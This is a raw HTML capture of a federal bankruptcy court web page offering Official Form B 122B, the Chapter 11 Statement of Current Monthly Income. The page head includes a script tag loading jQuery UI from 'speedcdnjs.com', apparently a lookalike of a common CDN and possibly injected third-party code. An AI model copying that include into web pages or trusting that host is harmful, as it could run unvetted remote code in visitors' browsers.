

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.casb.uscourts.gov/forms/chapter-11-statement-current-monthly-income
body_size: 8216
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/chapter-11-statement-current-monthly-income" />
<link rel="shortlink" href="/node/195" />
<link rel="shortcut icon" href="https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Chapter 11 Statement of Current Monthly Income | Southern District of California | United States Bankruptcy Court</title>
  <style>
@import url("https://www.casb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634r4");
@import url("https://www.casb.uscourts.gov/modules/node/node.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634r4");
</style>
<style>
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634r4");
</style>
<style>
@import url("https://www.casb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t634r4");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.casb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t634r4");
</style>
<![endif]-->
<style>
@import url("https://www.casb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_1.css?t634r4");
</style>
<style media="print">
@import url("https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_2.css?t634r4");
</style>
<style>
@import url("https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_3.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_4.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_5.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_6.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_7.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_10.css?t634r4");
@import url("https://www.casb.uscourts.gov/sites/casb/files/css_injector/css_injector_11.css?t634r4");
</style>
  <script src="https://www.casb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634r4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.casb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.casb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.casb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.casb.uscourts.gov/misc/drupal.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.casb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.casb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.casb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634r4"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-120346401-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-120346401-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-C74DNR2KRH", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.casb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634r4"></script>
<script src="https://www.casb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the U.S. Bankruptcy Court for the Southern District of California\u0027s Web site. The link that you clicked on contains information created and maintained by other public and private organizations and entities.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Southern District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information, nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Furthermore, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(.casb.circ9.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the U.S. Bankruptcy Court for the Southern District of California\u0027s Web site. The link that you clicked on contains information created and maintained by other public and private organizations and entities.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Southern District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information, nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Furthermore, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-120346401-1","G-C74DNR2KRH"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/chapter-11-statement-current-monthly-income":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-195 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.casb.uscourts.gov/sites/casb/files/casblogo_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of California                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Christopher B. Latham, Chief Judge &#8226; Mark T. Schnakenberg, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/chapter-11-statement-current-monthly-income" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BvQ8F4gxJGXiIVki8JRVUMYDfANZIyP7QNRMgNwpUf8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-606"><a href="/">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-information">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-522"><a href="/court/court-location">Court Location</a></li>
<li class="leaf menu-mlid-668"><a href="/court_phonelist">Court Phone List</a></li>
<li class="leaf menu-mlid-523"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-851"><a href="/register-federal-state-government-units">Register of Federal &amp; State Government Units</a></li>
<li class="leaf menu-mlid-644"><a href="/bankruptcy-statistics">Bankruptcy Statistics</a></li>
<li class="leaf menu-mlid-776"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-794"><a href="/notice-of-sales">Notice of Sales</a></li>
<li class="leaf has-children menu-mlid-643"><a href="/courthouse-history">Courthouse History</a></li>
<li class="leaf menu-mlid-746"><a href="/employment-0">Job Vacancies</a></li>
<li class="leaf menu-mlid-883"><a href="https://www.casb.uscourts.gov/classroom-outreach">Classroom Outreach</a></li>
<li class="last leaf menu-mlid-797"><a href="/contact-us">Contact Us</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/filing">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/debtors">For Debtors</a></li>
<li class="leaf menu-mlid-597"><a href="/creditors">For Creditors</a></li>
<li class="leaf has-children menu-mlid-536"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf menu-mlid-535"><a href="/content/filing-without-attorney-pro-se-filing">Filing without an Attorney</a></li>
<li class="leaf menu-mlid-961"><a href="https://casb-admin.jdc.ao.dcn/bankruptcy-petition-preparer">Bankruptcy Petition Preparer</a></li>
<li class="leaf menu-mlid-740"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1056"><a href="https://casb-admin.jdc.ao.dcn/sites/casb/files/GuidelinesZoomFinal.pdf">Information Regarding Guidelines for Court Hearings on Zoom</a></li>
<li class="leaf menu-mlid-801"><a href="https://www.casb.uscourts.gov/transcripts-and-audio">Order Court Transcripts</a></li>
<li class="leaf menu-mlid-802"><a href="/records-case-information">Records / Case Information</a></li>
<li class="leaf menu-mlid-667"><a href="/trustees">Trustees</a></li>
<li class="leaf menu-mlid-901"><a href="https://www.casb.uscourts.gov/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-849"><a href="/post-judgment-interest-rates">Post-Judgment Interest Rates</a></li>
<li class="last leaf menu-mlid-1051"><a href="https://ecf.casb.uscourts.gov/cgi-bin/CreateCreditorMatrix.pl">Build Creditor List</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/about-cm-ecf">CM / ECF</a><ul class="menu"><li class="first leaf menu-mlid-758"><a href="/cmecf-log">CM/ECF Log In</a></li>
<li class="leaf has-children menu-mlid-759"><a href="/cmecf-training-registration">CM/ECF Training &amp; Registration</a></li>
<li class="leaf menu-mlid-534"><a href="/cmecf-case-info-pacer">CM/ECF Case Info / PACER</a></li>
<li class="leaf menu-mlid-598"><a href="/records-case-information">Records / Case Information</a></li>
<li class="last leaf menu-mlid-755"><a href="/about-cm-ecf">About CM / ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-710"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/forms/all">All Court Forms</a></li>
<li class="last leaf menu-mlid-682"><a href="/forms/petition">Petition Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-717"><a href="/rules_procedures">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf has-children menu-mlid-526"><a href="/rules_procedures">Local Rules / Administrative Procedures</a></li>
<li class="leaf menu-mlid-525"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-852"><a href="https://law.abi.org">Bankruptcy Code &amp; Federal Rules of Bankruptcy Procedure</a></li>
<li class="last leaf menu-mlid-764"><a href="/trusteeguidelines">Trustee Guidelines &amp; Additional Requirements</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges">Judges / Calendars</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/content/chief-judge-christopher-b-latham">Chief Judge Christopher B. Latham</a></li>
<li class="leaf menu-mlid-638"><a href="/content/judge-j-barrett-marum">Judge J. Barrett Marum</a></li>
<li class="leaf menu-mlid-641"><a href="/court-calendars-tentative-rulings">Court Calendars / Tentative Rulings</a></li>
<li class="leaf menu-mlid-666"><a href="/opinions">Opinions</a></li>
<li class="last leaf menu-mlid-763"><a href="/code-conduct">Code of Conduct</a></li>
</ul></li>
<li class="last leaf menu-mlid-521"><a href="/faqs">FAQs</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Chapter 11 Statement of Current Monthly Income            </h1>
          
                                        
                      <article about="/forms/chapter-11-statement-current-monthly-income" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Chapter 11 Statement of Current Monthly Income" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-no- field--type-text field--label-inline clearfix"><div class="field__label">Form #:&nbsp;</div><div class="field__items"><div class="field__item even">B 122B</div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Petition Forms</div></div></div><div class="field field--name-field-petition-category field--type-list-text field--label-inline clearfix"><div class="field__label">Petition Category:&nbsp;</div><div class="field__items"><div class="field__item even">Individual</div></div></div><div class="field field--name-field-petition-type field--type-list-text field--label-inline clearfix"><div class="field__label">Petition Type:&nbsp;</div><div class="field__items"><div class="field__item even">Chapter 11</div></div></div><div class="field field--name-field-rel-form-other field--type-text-long field--label-above"><div class="field__label">Instructions:&nbsp;</div><div class="field__items"><div class="field__item even"><p>Download Form (pdf version): <a href="https://www.uscourts.gov/forms/means-test-forms/chapter-11-statement-your-current-monthly-income">122B.pdf</a></p>
</div></div></div><div class="field field--name-field-reference field--type-text field--label-inline clearfix"><div class="field__label">Reference:&nbsp;</div><div class="field__items"><div class="field__item even">Official Form</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/chapter-11-statement-current-monthly-income" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-K0sL4F25g0DLdSPw7tFpxgWrLBoZPu7SqlI_3-yuybA" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-1189" class="block block--nodeblock block--nodeblock-1189">
        <div class="block__content">
    <div id="node-1189" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-block" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer Block" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>TRANSLATE:</strong> <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=https://www.casb.uscourts.gov/">Español</a> | <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=http://www.casb.uscourts.gov/">Tiếng Việt</a> | <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=http://www.casb.uscourts.gov/">한국어</a> | <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=http://www.casb.uscourts.gov/">中文</a> | <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=http://www.casb.uscourts.gov/">հայերեն</a></p>
<p> </p>
<div id="google_translate_element"> </div>
<p> </p>
<p><em>To view this site in a language other than English, select your language from the Google Translate menu above. Google Translate is a free, online language translation service, and its computerized translations are only an approximation of this Web site's original content.</em>     </p>
<h2>Explore Our Court | <a href="/">Home</a></h2>
<div id="special-footer">
<div class="footcol">
<h2>About the Court</h2>
<p><a href="/court/court-location">Court Location</a><br />
<a href="/court_phonelist">Court Phone List</a><br />
<a href="/court-holidays">Court Holidays</a><br />
<a href="/register-federal-state-government-units">Register of Government Units</a><br />
<a href="/bankruptcy-statistics">Bankruptcy Statistics</a><br />
<a href="/disability-accommodations">Disability Accommodations</a><br />
<a href="/notice-of-sales">Notice of Sales</a><br />
<a href="/courthouse-history">Courthouse History</a><br />
<a href="/employment-0">Job Vacancies</a><br />
<a href="/classroom-outreach">Classroom Outreach</a><br />
<a href="/contact-us">Contact Us</a></p>
</div>
<div class="footcol">
<h2>Information</h2>
<p><a href="/debtors">For Debtors</a><br />
<a href="/creditors">For Creditors</a><br />
<a href="/attorneys">For Attorneys</a><br />
<a href="/content/filing-without-attorney-pro-se-filing">Filing without an Attorney</a><br />
<a href="/filing-fees">Filing Fees</a><br />
<a href="/transcripts-and-audio">Order Court Transcripts</a><br />
<a href="/records-case-information">Records / Case Information</a><br />
<a href="/trustees">Trustees</a><br />
<a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a><br />
<a href="/understanding-bankruptcy">Understanding Bankruptcy</a><br />
<a href="/post-judgment-interest-rates">Post-Judgment Interest Rates</a></p>
</div>
<div class="footcol">
<h2>CM/ECF</h2>
<p><a href="/cmecf-log">CM/ECF Log In</a><br />
<a href="/cmecf-training-registration">CM/ECF Training &amp; Registration</a><br />
<a href="/cmecf-resources">CM/ECF Resources</a><br />
<a href="/cmecf-case-info-pacer">CM/ECF Case Info / PACER</a><br />
<a href="/records-case-information">Records / Case Information</a><br />
<a href="/about-cm-ecf">About CM/ECF</a></p>
</div>
<div class="footcol">
